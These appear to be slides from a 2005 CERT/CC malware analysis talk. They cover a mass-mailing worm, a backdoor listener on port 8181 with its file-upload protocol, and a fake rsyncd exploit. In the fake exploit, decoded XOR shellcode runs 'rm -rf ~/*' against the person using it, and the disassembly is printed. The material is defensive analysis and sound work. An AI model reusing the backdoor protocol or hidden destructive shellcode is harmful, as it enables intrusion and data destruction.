

- **Starts 10 mailer threads**
	- -**One for each of 10 files listed in registry entries**
	- **Note: These files contain the collected email addresses. The addresses are distributed evenly across the 10 .dll files named in registry values t5..t9, tA..tE (stores any remainder addresses in the last file tE)**
- **Mailer threads send a message containing the malware to each of the specific harvested addresses**
- **When collected addresses are exhausted, threads loop sending the malware message to random usernames in the domain of the harvested email addresses**
- **Attempts to send using infected system's default user name and SMTP server and account information (harvested from registry).**



### **Backdoor Listener Runtime Analysis**

### **Starts backdoor listener on 8181/tcp**



### **Backdoor Listener Static Analysis**

- **Purpose of listener on port 8181/tcp is for upload and execution of arbitrary files**
- **Upload protocol is as follows:**
	- -**Send 4 bytes 'SNAF'**
	- **Send the file**
	- -**Send VEGE appended to the tail**
- **Once this format of file is received, it will write the file to a.exe and attempt to execute it**









### *Sample Analysis Static Analysis Source Code and Reverse Engineering*

**CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





- **Exploit claimed to attack rsyncd <= version 2.5.1**
- **Modeled after POC code sorsync.c by sorbo**
- **Compiles and executes on unix platforms**



...

## **Static Analysis Source Code Analysis**

```
int main(int argc, char *argv[]) { int opt; int m = 0;
<code>int len = -4</code>;
int line = 0xC0000000;
<code>int check = 1</code>;
int brute = 0; /* bruteforce ;D */
int l = 1;
int align = 0;
\lambda (long) funct = &shellcode2;
```
... <Code deleted from presentation processes cmdline arguments> ...funct();

#### • **Call to funct() causes shellcode2 bytes to be executed because of pointer reference declared at start of main()**



### **Static Analysis of shellcode2**

#### • **shellcode2 is XOR encoded**



• **Decode bytes with simple IDC script**



### **Static Analysis of shellcode2**

seg000:00000017 Decoded\_Bytes: ; CODE XREF: Xor\_Decode+Ej seg000:000000017 call sub\_41 seq000:000000017 ; -----------seg000:0000001C aBinSh db '/bin/sh', 0 seg000:00000024 aSh db 'sh',0 seg000:00000027 aC db '-c',0 seg000:0000002A aDelHomeDir db 'rm -rf ~/\* 2>/dev/null',0 seg000:00000041 seg000:00000041 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ seg000:00000041 sub\_41 proc near ; CODE XREF: seg000:Decoded\_Bytes p seg000:00000041 pop ebp ; ebp = \*aBinSh (will be used as path arg to execve) seg000:00000041 ; esp <sup>=</sup>\*aSh (beginning of \*\*argv[]) seg000:00000042 ; seg000:00000042 ; Setup null terminated char\* array on stack for arguments seg000:00000042 ; seg000:00000042 xor eax, eax ; EAX = 0 seg000: 00000044 push eax seg000:00000045 lea ebx, [ebp+14] ; EBX = \*aDelHomeDir ('rm -rf ~/\* 2>/dev/null') seg000: 000000048 push ebx seg000:00000049 lea ebx, [ebp+11] ; EBX = \*aC ('-c') seg000: 0000004C push ebx seg000:0000004D lea ebx, [ebp+8] ; EBX = \*aSh ('sh') seg000: 00000050 push ebx seg000:00000051 ; seg000:00000051 ; EBX = path seg000:00000051 ; seg000:00000051 mov ebx, ebp ; EBX = \*aBinSh ('/bin/sh') seg000:00000053 :  $seq000:00000053$ ; The pointers to the argy [ $\exists$ (s) were pushed onto the stack above seg000:00000053 ; 'sh -c rm -rf ~/\* 2>/dev/null' seg000: 00000053 ; seg000:00000053 mov ecx, esp ; \*\*argv[] = top of stack seg000: 00000053 seg000: 000000053 seg000:00000055 xor edx, edx ; env[] = NULL seg000:00000057 mov al, 0Bh ; al = 0x0b (11 = code for exevc) seg000:00000059 int 80h ; LINUX - sys\_execve seg000:0000005B mov ebx, eax seg000:0000005D xor eax, eax seg000:0000005F inc eax ; EAX = 1 (code for exit) seg000:0000060 int 80h ; LINUX - sys\_exit seg000:00000060 sub\_41 endp

*© 2005 by Carnegie Mellon University* 15



# **Static Analysis of shellcode2**

• **Analysis of shellcode2 reveals this exploit code targets the person using it instead of an rsync service on a remote machine.**

**True function:**

**Delete all files from the users home directory**

• **In reality, this code was a copy of an older exploit that had the shellcode2 and pointer function call added to exploit the person attempting to use it.**







- **CERT Coordination CenterSoftware Engineering Institute Carnegie Mellon University 4500 Fifth AvenuePittsburgh PA 15213-3890 USA**
- **Hotline: +1 412 268 7090 CERT personnel answer 8:00 a.m. — 5:00 p.m. EST(GMT-5) / EDT(GMT-4), and are on call for emergencies during other hours.**
- **Fax:+1 412 268 6989**
- **Web:http://www.cert.org/**

**Email:cert@cert.org**